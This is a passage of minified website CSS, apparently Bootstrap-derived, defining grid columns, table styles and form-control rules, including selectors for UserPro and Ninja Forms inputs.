10.5px;font-size:14px;line-height:1.428571429;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:3px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:10px;padding-right:10px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width: 768px){.container{width:740px}}@media (min-width: 992px){.container{width:960px}}@media (min-width: 1280px){.container{width:1260px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:10px;padding-right:10px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row,.airline-body{margin-left:-10px;margin-right:-10px}.row:before,.airline-body:before,.row:after,.airline-body:after{content:" ";display:table}.row:after,.airline-body:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.3333333333%}.col-xs-2{width:16.6666666667%}.col-xs-3{width:25%}.col-xs-4{width:33.3333333333%}.col-xs-5{width:41.6666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.3333333333%}.col-xs-8{width:66.6666666667%}.col-xs-9{width:75%}.col-xs-10{width:83.3333333333%}.col-xs-11{width:91.6666666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.3333333333%}.col-xs-pull-2{right:16.6666666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.3333333333%}.col-xs-pull-5{right:41.6666666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.3333333333%}.col-xs-pull-8{right:66.6666666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.3333333333%}.col-xs-pull-11{right:91.6666666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.3333333333%}.col-xs-push-2{left:16.6666666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.3333333333%}.col-xs-push-5{left:41.6666666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.3333333333%}.col-xs-push-8{left:66.6666666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.3333333333%}.col-xs-push-11{left:91.6666666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-offset-12{margin-left:100%}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.3333333333%}.col-sm-2{width:16.6666666667%}.col-sm-3{width:25%}.col-sm-4{width:33.3333333333%}.col-sm-5{width:41.6666666667%}.col-sm-6{width:50%}.col-sm-7{width:58.3333333333%}.col-sm-8{width:66.6666666667%}.col-sm-9{width:75%}.col-sm-10{width:83.3333333333%}.col-sm-11{width:91.6666666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.3333333333%}.col-sm-pull-2{right:16.6666666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.3333333333%}.col-sm-pull-5{right:41.6666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.3333333333%}.col-sm-pull-8{right:66.6666666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.3333333333%}.col-sm-pull-11{right:91.6666666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.3333333333%}.col-sm-push-2{left:16.6666666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.3333333333%}.col-sm-push-5{left:41.6666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.3333333333%}.col-sm-push-8{left:66.6666666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.3333333333%}.col-sm-push-11{left:91.6666666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.3333333333%}.col-md-2{width:16.6666666667%}.col-md-3{width:25%}.col-md-4{width:33.3333333333%}.col-md-5{width:41.6666666667%}.col-md-6{width:50%}.col-md-7{width:58.3333333333%}.col-md-8{width:66.6666666667%}.col-md-9{width:75%}.col-md-10{width:83.3333333333%}.col-md-11{width:91.6666666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.3333333333%}.col-md-pull-2{right:16.6666666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.3333333333%}.col-md-pull-5{right:41.6666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.3333333333%}.col-md-pull-8{right:66.6666666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.3333333333%}.col-md-pull-11{right:91.6666666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.3333333333%}.col-md-push-2{left:16.6666666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.3333333333%}.col-md-push-5{left:41.6666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.3333333333%}.col-md-push-8{left:66.6666666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.3333333333%}.col-md-push-11{left:91.6666666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media (min-width: 1280px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.3333333333%}.col-lg-2{width:16.6666666667%}.col-lg-3{width:25%}.col-lg-4{width:33.3333333333%}.col-lg-5{width:41.6666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.3333333333%}.col-lg-8{width:66.6666666667%}.col-lg-9{width:75%}.col-lg-10{width:83.3333333333%}.col-lg-11{width:91.6666666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.3333333333%}.col-lg-pull-2{right:16.6666666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.3333333333%}.col-lg-pull-5{right:41.6666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.3333333333%}.col-lg-pull-8{right:66.6666666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.3333333333%}.col-lg-pull-11{right:91.6666666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.3333333333%}.col-lg-push-2{left:16.6666666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.3333333333%}.col-lg-push-5{left:41.6666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.3333333333%}.col-lg-push-8{left:66.6666666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.3333333333%}.col-lg-push-11{left:91.6666666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:21px}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:0.01%}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:15.75px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:21px;font-size:22.5px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:15px;line-height:1.428571429;color:#555}.form-control,.userpro-input input[type=text],.userpro-input input[type=password],.userpro-input select,.userpro-input textarea,.ninja-forms-field{display:block;width:100%;height:35px;padding:6px 12px;font-size:15px;line-height:1.428571429;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:3px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s}.form-control:focus,.userpro-input input[type=text]:focus,.userpro-input input[type=password]:focus,.userpro-input select:focus,.userpro-input textarea:focus,.ninja-forms-field:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder,.userpro-input input[type=text]::-moz-placeholder,.userpro-input input[type=password]::-moz-placeholder,.userpro-input select::-moz-placeholder,.userpro-input textarea::-moz-placeholder,.ninja-forms-field::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder,.userpro-input input[type=text]:-ms-input-placeholder,.userpro-input input[type=password]:-ms-input-placeholder,.userpro-input select:-ms-input-placeholder,.userpro-input textarea:-ms-input-placeholder,.ninja-forms-field:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder,.userpro-input input[type=text]::-webkit-input-placeholder,.userpro-input input[type=password]::-webkit-input-placeholder,.userpro-input select::-webkit-input-placeholder,.userpro-input textarea::-webkit-input-placeholder,.ninja-forms-field::-webkit-input-placeholder{color:#999}.form-control[disabled],.userpro-input input[disabled][type=text],.userpro-input input[disabled][type=password],.userpro-input select[disabled],.userpro-input textarea[disabled],[disabled].ninja-forms-field,.form-control[readonly],.userpro-input input[readonly][type=text],.userpro-input input[readonly][type=password],.userpro-input select[readonly],.userpro-input textarea[readonly],[readonly].ninja-forms-field,fieldset[disabled] .form-control,fieldset[disabled] .userpro-input input[type=text],.userpro-input fieldset[disabled] input[type=text],fieldset[disabled] .userpro-input input[type=password],.userpro-input fieldset[disabled] input[type=password],fieldset[disabled] .userpro-input select,.userpro-input fieldset[disabled] select,fieldset[disabled] .userpro-input textarea,.userpro-input fieldset[disabled] textarea,fieldset[disabled] .ninja-forms-field{background-color:#eee;opacity:1}.form-control[disabled],.userpro-input input[disabled][type=text],.userpro-input input[disabled][type=password],.userpro-input select[disabled],.userpro-input textarea[disabled],[disabled].ninja-forms-field,fieldset[disabled] .form-control,fieldset[disabled] .userpro-input input[type=text],.userpro-input fieldset[disabled] input[type=text],fieldset[disabled] .userpro-input input[type=password],.userpro-input fieldset[disabled] input[type=password],fieldset[disabled] .userpro-input select,.userpro-input fieldset[disabled] select,fieldset[disabled] .userpro-input textarea,.userpro-input fieldset[disabled] textarea,fieldset[disabled] .ninja-forms-field{cursor:not-allowed}textarea.form-control,.userpro-input textarea,textarea.ninja-forms-field{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:35px}input[type="date"].input-sm,.input-group-sm>input[type="date"].form-control,.userpro-input .input-group-sm>input[type="date"][type=text],.userpro-input .input-group-sm>input[type="date"][type=password],.input-group-sm>input[type="date"].ninja-forms-field,.input-group-sm>input[type="date"].input-group-addon,.input-group-sm>.input-group-btn>input[type="date"].btn,.input-group-sm input[type="date"],input[type="time"].input-sm,.input-group-sm>input[type="time"].form-control,.userpro-input .input-group-sm>input[type="time"][type=text],.userpro-input .input-group-sm>input[type="time"][type=password],.input-group-sm>input[type="time"].ninja-forms-field,.input-group-sm>input[type="time"].input-group-addon,.input-group-sm>.input-group-btn>input[type="time"].btn,.input-group-sm input[type="time"],input[type="datetime-local"].input-sm,.input-group-sm>input[type="datetime-local"].form-control,.userpro-input .input-group-sm>input[type="datetime-local"][type=text],.userpro-input .input-group-sm>input[type="datetime-local"][type=password],.input-group-sm>input[type="datetime-local"].ninja-forms-field,.input-group-sm>input[type="datetime-local"].input-group-addon,.input-group-sm>.input-group-btn>input[type="datetime-local"].btn,.input-group-sm input[type="datetime-local"],input[type="month"].input-sm,.input-group-sm>input[type="month"].form-control,.userpro-input .input-group-sm>input[type="month"][type=text],.userpro-input .input-group-sm>input[type="month"][type=password],.input-group-sm>input[type="month"].ninja-forms-field,.input-group-sm>input[type="month"].input-group-addon,.input-group-sm>.input-group-btn>input[type="month"].btn,.input-group-sm input[type="month"]{line-height:31px}input[type="date"].input-lg,.input-group-lg>input[type="date"].form-control,.userpro-input .input-group-lg>input[type="date"][type=text],.userpro-input .input-group-lg>input[type="date"][type=password],.input-group-lg>input[type="date"].ninja-forms-field,.input-group-lg>input[type="date"].input-group-addon,.input-group-lg>.input-group-btn>input[type="date"].btn,.input-group-lg input[type="date"],input[type="time"].input-lg,.input-group-lg>input[type="time"].form-control,.userpro-input .input-group-lg>input[type="time"][type=text],.userpro-input .input-group-lg>input[type="time"][type=password],.input-group-lg>input[type="time"].ninja-forms-field,.input-group-lg>input[type="time"].input-group-addon,.input-group-lg>.input-group-btn>input[type="time"].btn,.input-group-lg input[type="time"],input[type="datetime-local"].input-lg,.input-group-lg>input[type="datetime-local"].form-control,.userpro-input .input-group-lg>input[type="datetime-local"][type=text],.userpro-input .input-group-lg>input[type="datetime-local"][type=password],.input-group-lg>input[type="datetime-local"].ninja-forms-field,.input-group-lg>input[type="datetime-local"].input-group-addon,.input-group-lg>.input-group-btn>input[type="datetime-local"].btn,.input-group-lg input[type="datetime-local"],input[type="month"].input-lg,.input-group-lg>input[type="month"].form-control,.userpro-input .input-group-lg>input[type="month"][type=text],.userpro-input .input-group-lg>input[type="month"][type=password],.input-group-lg>input[type="month"].ninja-forms-field,.input-group-lg>input[type="month"].input-group-addon,.input-group-lg>.input-group-btn>input[type="month"].btn,.input-group-lg input[type="month"]{line-height:48px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:21px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="radio"].disabled,fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],input[type="checkbox"].disabled,fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:36px}.form-control-static.input-lg,.input-group-lg>.form-control-static.form-control,.userpro-input .input-group-lg>input.form-control-static[type=text],.userpro-input .input-group-lg>input.form-control-static[type=password],.userpro-input .input-group-lg>select.form-control-static,.userpro-input .input-group-lg>textarea.form-control-static,.input-group-lg>.form-control-static.ninja-forms-field,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.reviews-pagination .input-group-lg>.input-group-btn>a.form-control-static,ul.page-numbers li .input-group-lg>.input-group-btn>a.form-control-static,ul.page-numbers li .input-group-lg>.input-group-btn>span.form-control-static.current,.form-control-static.input-sm,.input-group-sm>.form-control-static.form-control,.userpro-input .input-group-sm>input.form-control-static[type=text],.userpro-input .input-group-sm>input.form-control-static[type=password],.userpro-input .input-group-sm>select.form-control-static,.userpro-input .input-group-sm>textarea.form-control-static,.input-group-sm>.form-control-static.ninja-forms-field,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn,.reviews-pagination .input-group-sm>.input-group-btn>a.form-control-static,ul.page-numbers li .input-group-sm>.input-group-btn>a.form-control-static,ul.page-numbers li .input-group-sm>.input-group-btn>span.form-control-static.current{padding-left:0;padding-right:0}.input-sm,.input-group-sm>.form-control,.userpro-input .input-group-sm>input[type=text],.userpro-input .input-group-sm>input[type=password],.userpro-input .input-group-sm>select,.userpro-input .input-group-sm>textarea,.input-group-sm>.ninja-forms-field,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.reviews-pagination .input-group-sm>.input-group-btn>a,ul.page-numbers li .input-group-sm>.input-group-btn>a,ul.page-numbers li .input-group-sm>.input-group-btn>span.current{height:31px;padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px}select.input-sm,.input-group-sm>select.form-control,.userpro-input .input-group-sm>select,.input-group-sm>select.ninja-forms-field,.input-group-sm>select.input-group-addon,.input-group-sm>.input-group-btn>select.btn{height:31px;line-height:31px}textarea.input-sm,.input-group-sm>textarea.form-control,.userpro-input .input-group-sm>textarea,.input-group-sm>textarea.ninja-forms-field,.input-group-sm>textarea.input-group-addon,.input-group-sm>.input-group-btn>textarea.btn,select[multiple].input-sm,.input-group-sm>select[multiple].form-control,.userpro-input .input-group-sm>select[multiple],.input-group-sm>select[multiple].ninja-forms-field,.input-group-sm>select[multiple].input-group-addon,.input-group-sm>.input-group-btn>select[multiple].btn{height:auto}.form-group-sm .form-control,.form-group-sm .userpro-input input[type=text],.userpro-input .form-group-sm input[type=text],.form-group-sm .userpro-input input[type=password],.userpro-input .form-group-sm input[type=password],.form-group-sm .userpro-input select,.userpro-input .form-group-sm select,.form-group-sm .userpro-input textarea,.userpro-input .form-group-sm textarea,.form-group-sm .ninja-forms-field{height:31px;padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control,.form-group-sm .userpro-input select,.userpro-input .form-group-sm select,.form-group-sm select.ninja-forms-field{height:31px;line-height:31px}.form-group-sm textarea.form-control,.form-group-sm .userpro-input textarea,.userpro-input .form-group-sm textarea,.form-group-sm textarea.ninja-forms-field,.form-group-sm select[multiple].form-control,.form-group-sm .userpro-input select[multiple],.userpro-input .form-group-sm select[multiple],.form-group-sm select[multiple].ninja-forms-field{height:auto}.form-group-sm .form-control-static{height:31px;padding:5px 10px;font-size:13px;line-height:1.5;min-height:34px}.input-lg,.input-group-lg>.form-control,.userpro-input .input-group-lg>input[type=text],.userpro-input .input-group-lg>input[type=password],.userpro-input .input-group-lg>select,.userpro-input .input-group-lg>textarea,.input-group-lg>.ninja-forms-field,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.reviews-pagination .input-group-lg>.input-group-btn>a,ul.page-numbers li .input-group-lg>.input-group-btn>a,ul.page-numbers li .input-group-lg>.input-group-btn>span.current{height:48px;padding:10px 16px;font-size:19px;line-height:1.3333333;border-radius:4px}select.input-lg,.input-group-lg>select.form-control,.userpro-input .input-group-lg>select,.input-group-lg>select.ninja-forms-field,.input-group-lg>select.input-group-addon,.input-group-lg>.input-group-btn>select.btn{height:48px;line-height:48px}textarea.input-lg,.input-group-lg>textarea.form-control,.userpro-input .input-group-lg>textarea,.input-group-lg>textarea.ninja-forms-field,.input-group-lg>textarea.input-group-addon,.input-group-lg>.input-group-btn>textarea.btn,select[multiple].input-lg,.input-group-lg>select[multiple].form-control,.userpro-input .input-group-lg>select[multiple],.input-group-lg>select[multiple].ninja-forms-field,.input-group-lg>select[multiple].input-group-addon,.input-group-lg>.input-group-btn>select[multiple].btn{height:auto}.form-group-lg .form-control,.form-group-lg .userpro-input input[type=text],.userpro-input .form-group-lg input[type=text],.form-group-lg .userpro-input input[type=password],.userpro-input .form-group-lg input[type=password],.form-group-lg .userpro-input select,.userpro-input .form-group-lg select,.form-group-lg .userpro-input textarea,.userpro-input .form-group-lg textarea,.form-group-lg .ninja-forms-field{height:48px;padding:10px 16px;font-size:19px;line-height:1.3333333;border-radius:4px}.form-group-lg select.form-control,.form-group-lg .userpro-input select,.userpro-input .form-group-lg select,.form-group-lg select.ninja-forms-field{height:48px;line-height:48px}.form-group-lg textarea.form-control,.form-group-lg .userpro-input textarea,.userpro-input .form-group-lg textarea,.form-group-lg textarea.ninja-forms-field,.form-group-lg select[multiple].form-control,.form-group-lg .userpro-input select[multiple],.userpro-input .form-group-lg select[multiple],.form-group-lg select[multiple].ninja-forms-field{height:auto}.form-group-lg .form-control-static{height:48px;padding:10px 16px;font-size:19px;line-height:1.3333333;min-height:40px}.has-feedback{position:relative}.has-feedback .form-control,.has-feedback .userpro-input input[type=text],.userpro-input .has-feedback input[type=text],.has-feedback .userpro-input input[type=password],.userpro-input .has-feedback 